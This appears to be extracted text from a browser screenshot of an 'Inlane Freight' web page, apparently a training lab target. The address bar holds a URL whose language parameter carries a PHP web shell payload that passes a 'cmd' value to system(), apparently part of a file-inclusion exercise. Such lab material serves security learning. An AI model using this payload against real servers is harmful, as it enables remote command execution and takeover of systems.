 Inlane Freight — Mozilla Firefox
Inlane Freight
http://83.136.251.52:36154/index.php?language=<?php system($_GET['cmd'])?>
Inlane Freight Language
History
CONTAINERS
Read More